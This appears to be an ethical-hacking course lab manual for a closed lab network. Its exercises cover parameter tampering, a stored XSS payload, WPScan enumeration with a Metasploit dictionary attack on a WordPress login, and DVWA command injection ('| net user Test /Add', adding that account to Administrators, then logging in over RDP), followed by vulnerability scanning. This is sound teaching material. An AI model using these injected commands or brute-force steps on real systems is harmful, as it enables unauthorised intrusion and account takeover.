
After the scan is finished, close the terminal window, and navigate to Computer/usr/share/uniscan/report and double click 10.10.10.12.html to view the scan report.

The report opens in a browser giving you all the scan details in a more comprehensive way.
In this you have learned how to perform fingerprinting of a webserver.
Lab 14 Hacking Web Applications
Exercise 1: Exploiting Parameter Tampering and XSS Vulnerabilities in Web Applications
This lab demonstrates how an attacker can easily exploit parameter tampering and XSS attack to access protected information and perform other malicious tasks.
Lab Scenario
A web parameter tampering attack involves the manipulation of parameters exchanged between client and server in order to modify application data such as user credentials and permissions, price, and quantity of products. Parameter tampering is a simple form of attack aimed directly at an application’s business logic. This attack takes advantage of the fact that many programmers rely on hidden or fixed fields (such as a hidden tag in a form or a parameter in an URL) as the only security measure for certain operations. To bypass this security mechanism, an attacker can change these parameters. A parameter tampering attack exploits vulnerabilities in integrity and logic validation mechanisms that may result in XSS, SQL injection, etc. Cross-site scripting attacks exploit vulnerabilities in dynamically generated web pages, which enables malicious attackers to inject client-side script into web pages viewed by other users. Attackers inject malicious JavaScript, VBScript, ActiveX, HTML, or Flash for execution on a victim's system by hiding it within legitimate requests. Though implementing a strict application security routine, parameters, and input validation can minimize parameter tampering and XSS vulnerabilities, many websites and web applications are still vulnerable to these security threats.
Auditing web applications for parameter tampering and XSS is one of the first steps an attacker takes in attempting to compromise a web application’s security. As an expert Ethical Hacker and Pen Tester, you should be aware of the different parameter tampering and XSS methods that can be employed by an attacker to hack web applications. In this lab, you will learn how to exploit parameter tampering and XSS vulnerabilities in web applications.
Lab Objectives
The objective of this lab is to help students learn how to test web applications for vulnerabilities.
In this lab, you will perform:
•Parameter tampering attacks
•Cross-site scripting (XSS or CSS)
Use the Windows 10 Computer
Login with the credentials
Double-click Google Chrome short-cut icon on the Desktop in order to launch the browser. In the address bar of the Google Chrome type http://www.moviescope.com and press Enter.
Moviescope webpage appears as shown in the screenshot. Assume that you are a registered user on the website, and log into it using the following credentials:
◦Username: john
◦Password: test
Click Login.
NOTE: You can also use any other browser. If you use different browser rather than google chrome then screenshots will differ.
You are logged into the website with the username john. Click the View Profile tab at the right side of the page.
You will be redirected to the profile page, which displays the personal information of john (here, you). You will observe that the value of ID in the address bar is 2.

Now, try to change the parameter to id=1 in the address bar, and press Enter. You get the profile for sam without having to perform any hacking techniques to explore the database.

Now, try the parameter id=3 in the address bar, and press Enter. You get the profile for kety. This way, you can attempt to change the id number and obtain user profile information.
This process of changing the ID value and getting the result is known as parameter tampering.
Web cross-site scripting (XSS or CSS) attacks exploit vulnerabilities in dynamically generated web pages. This enables malicious attackers to inject client-side scripts into web pages viewed by other users.
Now, click the Contacts tab, which redirects you to the Contact Us page. Here you will be performing XSS attack.
The Contact Us page appears; enter your name (or any random name) in the Name field, enter the cross site script <script>alert("You are hacked")</script> in the Comment field, and click Submit Comment.

On this page, you are testing for cross-site scripting vulnerability. Now, refresh the page and click Contacts tab again. As soon as you click the tab, a pop-up appears on the page displaying a message that Your are hacked. Click OK.
You have successfully added a malicious script in this page. The comment with malicious script is stored on the server.
NOTE: If Confirm Form Resubmission pop-up appears, click Continue.
Switch to the Windows 2012 Server
Login with the credentials
Launch a web browser (Mozilla Firefox), type the URL http://www.moviescope.com in the address bar, and press Enter.
Moviescope home/login page appears. Assume that you are a registered user of the website and login to it using the following credentials:
◦Username: steve
◦Password: test
Click Login.
You are logged into the website as a legitimate user. Click the Contacts tab. As soon as you click the Contacts tab, the cross-site script running on the backend server is executed, and a pop-up appears, stating, You are hacked.
Click OK. Logout from Moviescope site and close the browser.
NOTE: Similarly, whenever a user attempts to visit the Contacts page, the alert pops up as soon as the web page is loaded.
On completing the lab exercise, exit all the applications and close all the files and folders that were opened during the lab.
In this lab, you have learned:
•Parameter tampering attacks
•Cross-site scripting (XSS or CSS)
Exercise 2: Enumerating and Hacking a Web Application Using WPScan and Metasploit
This lab demonstrates multiple attacks performed on a vulnerable php website (WordPress) in an attempt to gain sensible information such as usernames and passwords. The student will learn how to use WPScan tool to enumerate usernames on a WordPress website, and how to crack passwords by performing a dictionary attack using an msf auxiliary module.
Lab Scenario
WPScan is a black-box WordPress vulnerability scanner. It is a regular part of most of penetration testers’ assessment toolkit. According to Web Technology Surveys, WordPress is used by 60.4% of all known content management system websites, and 23.8% of all websites. WPScan provides great help in assessing the security of target organizations with WordPress sites.
Lab Objectives
The objective of this lab is to help the students learn how to:
•Enumerate Users using WPScan
•Perform dictionary attack to crack passwords using Metasploit
Use the Kali Linux Computer
Login with the credentials
Click Terminal icon from the Favorites (left hand side of the Desktop) to launch.
In this lab we are going to enumerate the wordpress users which is installed in Windows Server 2012 machine and its IP address is 10.10.10.12.
In the terminal window type wpscan --url http://[IP Address of Windows Server 2012]:8080/CEH --enumerate u and press Enter.
On entering the command, you will be asked to update the database. Simply, press Enter.

WPScan begins to enumerate the usernames stored in the website’s database, and displays them.
Now that we have successfully obtained the usernames stored in the database, we need to find their passwords. Minimize or close the terminal window.

If you have minimized the terminal window maximize it or if you have close the terminal launch a new terminal window. In the terminal window type msfconsole and press Enter.
To obtain the passwords, we shall be using an auxiliary module named wordpress_login_enum (in msfconsole) and performing a dictionary attack using the Passwords.txt file (in the Wordlists folder), which is present on the Desktop.
To use the wordpress_login_enum auxiliary module, type use auxiliary/scanner/http/wordpress_login_enum and press Enter.

This module allows you to enumerate the login credentials. To know all the options we can configure in this module, type show options and press Enter. You can view a list of options that can be set for this module.
Because we want to obtain the password, we need to set the:
◦PASS_FILE: In this option, we will be setting the Passwords.txt file using which; we will be performing the dictionary attack.
◦RHOSTS: In this option, we will be setting the target machine i.e., Windows Server 2012 IP Address.
◦RPORT: In this option, we will be setting the target machine port i.e., Windows Server 2012 port.
◦TARGETURI: In this option, we will be setting the base path to the WordPress website i.e., http://[IP Address of Windows Server 2012]:8080/CEH/.
◦USERNAME: In this option, we will be setting the username that was obtained in the Step above.

◦Type set PASS_FILE /root/Desktop/Wordlists/Passwords.txt and press Enter to set file containing the passwords. (Check Wordlists folder to see if there is a WPpass.txt file, if so use it.)
◦Type set RHOSTS [IP Address of Windows Server 2012] and press Enter to set the target IP Address.
◦Type set RPORT 8080 and press Enter to set the target port.
◦Type set TARGETURI (CAPITAL i) http://[IP Address of Windows Server 2012]:8080/CEH/ and press Enter to set the base path to the WordPress website. (If uses port 80 then leave off port number)
◦Type set USERNAME admin and press Enter to set the username as admin.
NOTE: You may issue any one of the usernames that you have obtained during the enumeration process. In, this lab, we are issuing the admin user.

Now, all the options have been successfully set. Type run and press Enter to execute the auxiliary module.
The auxiliary module begins to brute-force the login credentials by trying various passwords for the given username admin.

Once the auxiliary module completes the attack it stops, scroll up to view the associated password with the username (here, admin).
The password is qwerty@123. Now, we shall verify with the gained credentials. Make a note of the password, and close the terminal window.

Launch the Firefox ESR web browser, type http://[IP Address of Windows Server 2012]:8080/CEH/wp-login.php in the address bar. Provide the credentials that you have obtained in the step 12 of this task (admin/qwerty@123) and click Log In.

You should be able to successfully log into the website.
In the same way, you can follow the above steps to crack other users’ passwords associated (by setting another username obtained during enumeration; e.g., “cehuser1”).
Thus, you have successfully enumerated the usernames and cracked their passwords.
On completing the lab exercise, exit all the applications and close all the files and folders that were opened during the lab.
In this lab you have learned how to:
•Enumerate Users using WPScan
•Perform dictionary attack to crack passwords using Metasploit
Exercise 3: Exploiting Remote Command Execution Vulnerability to Compromise a Target Web Server
This lab demonstrates the exploitation performed on command line execution vulnerability found in DVWA. Here, you will learn how to extract information of a target machine, create user account, assign administrative privileges to the created account, and use that account to log into the target machine.
Lab Scenario
Web developers build web applications, keeping in mind that all the security measures involved in doing so. Any loopholes found in applications might allow attackers to exploit them, resulting in remote code execution, database extraction, and sometimes even the complete takeover of servers that host them. Thus, as a CEH, you need to ensure that web applications are properly built and free from vulnerabilities that could lead to SQL injection, cross-site scripting, and so on.
Lab Objectives
The objective of this lab is to help students learn how to exploit command-line execution vulnerabilities.
Use the Windows 10 Computer
Login with the credentials
Double-click any browser short-cut icon on the Desktop (here, Google Chrome). Google Chrome browser appears, type http://10.10.10.12:8080/dvwa in the address bar and press Enter.
The DVWA login page appears; type the following credentials, then click Login:
◦Username: gordonb
◦Password: abc123
NOTE: 10.10.10.12 is the IP address of Windows Server 2012 where the dvwa site is hosted.

The DVWA home page appears, click Command Injection in the left pane.

The command execution utility in DVWA allows you to ping a machine. Type the IP Address of the Windows Server 2012 machine (10.10.10.12), and click Submit to ping the machine.

DVWA has successfully pinged a Windows Server 2012.

Now, let us try issuing a different command and see whether DVWA can execute it. Issue the command | hostname and click Submit. Generally, hostname is used to probe the name of the target machine.

Because we have issued a command, instead of entering an IP address of a machine, the application returns an error.
NOTE: This shows that the application is secure enough.

Let us check the security setting of the web application. To check, click DVWA Security in the left pane.

DVWA Security web page appears. Observe that the security level is Impossible. This security setting was blocking you from executing commands other than simply pinging a machine.

Now, we will be setting the security level of the web application to “low” to exploit the command execution vulnerability. Here, our intention is to show that a weakly secured web application is the prime focus of attackers, to exploit its vulnerabilities.
Select low option from the drop-down list, and click Submit.

You have configured weak security setting in DVWA. Let us see if we can execute any commands besides pinging a machine. Click Command Injection in the left pane.
The Command Injection page appears, type | hostname and click Submit.
DVWA returns the name of the Windows Server 2012 machine. This infers that the command injection field is vulnerable, and you are able to execute commands remotely.

Now, let us try to extract more information regarding the Windows Server 2012 machine. Type | whoami and click Submit.
The application displays the user, group, and privileges information for the user currently logged onto the Windows Server 2012 machine.

Now, let us view the processes running on the machine. Type | tasklist and click Submit.
A list of all the running processes is displayed.

Now, let us view the directory structure of the Windows Server 2012 machine. Type | dir C:\ and click Submit to view the files and directories in C:\.
The directory structure of Windows Server 2012 is displayed. In the same way, you can issue commands to view other directories.

Now, we shall try to obtain information related to the user accounts. To view user account information, type | net user and click Submit.
DVWA obtains user account information from Windows Server 2012 and lists it.

Now, let us use the command injection vulnerability and attempt to add a user account remotely. Here, we shall be creating an account named Test. Type | net user Test /Add and click Submit.
A user account is created on the name “Test.” Let us view the new user account by issuing the command | net user and click Submit.
You will observe the newly created account.

Now, let us view the new account’s information. Type | net user Test and click Submit.
The Test account information appears. You can see that Test is a standard user account and does not have administrative privileges.

Let us assign administrative privileges to the Test account. The reason for granting admin privileges to this account is to use this (admin) account to log into the Windows Server 2012 machine by a remote desktop connection and with administrator access.
To grant administrative privileges, type | net localgroup Administrators Test /Add and click Submit.
Now you have successfully granted admin privileges to the Test account. Let us confirm the new setting by issuing the command | net user Test and click Submit.
Observe that Test is now an administrator account. So, let us now log into the Windows Server 2012 machine’s Test account using Remote Desktop Connection.
Minimize the web browser window.

To launch Remote Desktop Connection, navigate to Start --> Windows Accessories --> Remote Desktop Connection.
The Remote Desktop Connection dialog box appears; enter the IP Address of the Windows Server 2012 (here, 10.10.10.12) machine in the Computer text field, and click Connect.
The Windows Security dialog box appears; enter the username Test and leave the password field empty, and click OK.
The Remote Desktop Connection window appears; click Yes to connect to the remote computer.
A remote desktop connection is successfully established, as shown in the screenshot. Close the Server Manager window that opens.
Thus, you have made use of a command execution vulnerability in a DVWA application hosted on a Windows Server 2012 machine, extracted information related to the machine, created an administrator account remotely, and logged into it. Now, you may discontinue the session and log out of the web application.
Close the Remote Desktop Connection.
On completing the lab exercise, exit all the applications and close all the files and folders that were opened during the lab.
In this lab you have learned how to exploit command-line execution vulnerabilities.
Exercise 4: Auditing Web Application Framework Using Vega
Web application security deals with securing the websites, web applications, and web services. Web application security include secure application development, input validation, creating and following security best practices, using WAF Firewall/IDS and performing regular auditing of network using web application security tools.
Lab Scenario
“Web 2.0” refers to technologies that use dynamic web pages, thus superseding the Web 1.0 technology, which used static HTML web pages. Web2.0 allows users to upload or download information simultaneously from a web 2.0 website. It provides an infrastructure for more dynamic user participation, social interaction, and collaboration.
When talking about web applications, organization considers security as a critical component because web applications are major sources of attacks. Attackers try various application-level attacks to compromise the security of web applications to commit fraud or steal sensitive information.
Web application attacks, launched on port 80/443, go straight through the firewall, past operating-system and network-level security, and into the heart of the application, where corporate data resides. Tailor-made web applications are often insufficiently tested, have undiscovered vulnerabilities, and are therefore easy prey for hackers.
As an expert Penetration Tester, you will need to determine whether your website is secure before hackers download sensitive data, commit a crime using your website as a launch pad, and endanger your business. You can use Vega to check the website, analyze its applications, and find perilous SQL injection, cross-site scripting, and other attacks that could compromise the online business. Concise reports identify where web applications need to be fixed, thus enabling you to protect your business from impending hacker attacks!
Lab Objectives
The objective of this lab is to help students secure web applications and test websites for vulnerabilities and threats.
Use the Kali Linux Computer
Login with the credentials
To launch Vega navigate to Applications --> 03 - Web Application Analysis --> Vega.
Alternatively launch a terminal and type vega and press Enter to launch.
The Subgraph Vega window appears. Click Scan from the menu bar and select Start New Scan.

Select a Scan Target Wizard appears on the screen. Select Enter a base URI for scan radio button under Scan Target section, enter the target URL in the text field and click Next.
The target in this lab is http://10.10.10.12:8080/dvwa.
NOTE: 10.10.10.12 is the IP address of the Windows Server 2012, where DVWA site is hosted on port 8080.

Select Modules section appears, check both Injection Modules and Response Processing Modules options. By checking these options, all the modules under these options will be selected.
Click Next.

In Authentications Options, section leave the settings to default and click Next.
Parameters section, leave the settings to default and click Finish to initiate the scan.
Follow Redirect? Pop-up appears click Yes
Vega scanner begins to perform vulnerability assessment on the target website and lists down the Scan Alert Summary. Wait until the scanning is completed.
NOTE: Under Scan Alerts section, you can see that scan status as Auditing. As soon as Vega completes the scan status changes to Completed.
NOTE: It will take minimum of 30 minutes to complete.
Now, under Scan Alerts expand the node to view complete vulnerability scan result.

Now, choose any one the vulnerability under Scan Alerts sections in the left pane, it will show you the complete vulnerability information in right hand side section.
Here for example we are going to examine Cleartest Password over HTTP vulnerability.
NOTE: You can go through all the recorded vulnerabilities and fix all the vulnerable codes in your web applications.

On completing the lab exercise, exit all the applications and close all the files and folders that were opened during the lab.
In this lab you have learned how to secure web applications and test websites for vulnerabilities and threats.
Exercise 5: Website Vulnerability Scanning Using Acunetix WVS
Web application security deals with securing the websites, web applications, and web services. Web application security include secure application development, input validation, creating and following security best practices, using WAF Firewall/IDS and performing regular auditing of network using web application security tools.
Lab Scenario
As an expert Penetration Tester, you need to determine whether your website is secure before hackers download sensitive data, commit a crime using your website as a launch pad, and endanger your business. You can use Acunetix Web Vulnerability Scanner (WVS) to check the website, analyzes its applications, and find vulnerabilities that could leave it exposed to SQL injection, cross-site scripting, and other vulnerabilities that could expose the online business to attacks. Concise reports identify where web applications need to be fixed, thus enabling you to protect your business from impending hacker attacks!
Lab Objectives
The objective of this lab is to help students secure web applications and test websites for vulnerabilities and threats.
Use the Windows 2012 Server
Login with the credentials
To install Acunetix Web Vulnerability Scanner, navigate to Z:\CEHv10 Module 14 Hacking Web Applications\Web Application Security Tools\Acunetix Web Vulnerability Scanner and double-click acunetix_trial.exe.
NOTE: If Open-File Security Warning pop-up appears, click Run.
Acunetix Trail Setup wizard appears, click Next.
Choose I Accept the agreement radio button and click Next.
In the Administrative User type the following details:
◦Email: xyz@xyz.com
◦Password: qwerty@1234
◦Confirm Password: qwerty@1234
Click Next.
In the Server Information wizard leave the Server port to default and click Next.
In Select Additional Tasks wizard, make sure that Create a desktop shortcut option is checked and click Next.
In Ready to Install wizard click Install to start with the Installation process of the Acunetix.
If a Security Warning dialog box appears, asking you to install a certificate from a certification authority (CA), click Yes.
Click Finish in Completing the Acunetix 11 Trail Setup Wizard.
As soon as you click Finish button, Acunetix - Login page appears in the default browser. Type the credentials that you have configured in the step above and click Login.
Here the credentials are as follows:
Email: xyz@xyz.com
Password: qwerty@1234
NOTE: Alternatively you can also launch Acunetix Scanner by double-clicking the shortcut icon on the Desktop.
The Acunetix Web Vulnerability Scanner main window appears. Click Add Target.
NOTE: If Update info pop-up appears, click Close.

Add Target pop-up appears, type the Target website URL in the Address field, and provide a description in the Description field and click Add Target.
In this lab we are scanning http://www.moviescope.com local website. If you are trying to scan different web site then screenshots will differ.

Once you added the Target site, Target Info page appears with the General information tab. Choose High in the Business Criticality drop-down list and leave the other settings to default, click Save.
Once the target is added successfully, click Scan to start the Scanning process.

Choose Scanning Options pop-up appears, choose Full Scan from Scan Type, OWASP Top 10 2013 from Report, and Instant from Schedule drop-down lists, click Create Scan.

Acunetix will start the scanning process on the targeted web site provided. As you can see the status in the Scan Stats & Info tab of Scans section.

Acunetix completes the scan and displays with the Threat Level. Now click Vulnerabilities to view the vulnerabilities found in the targeted website.
NOTE: It will take minimum of 20 minutes to complete the scan.
